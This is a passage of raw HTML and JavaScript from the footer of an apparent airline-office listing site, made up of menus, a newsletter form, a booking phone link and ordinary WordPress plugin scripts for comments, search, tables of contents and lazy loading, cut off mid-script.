src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/emirates-airlines-office-in-los-angeles-california/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><style id="core-block-supports-inline-css" type="text/css">.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"61815","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8c15977eec"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function 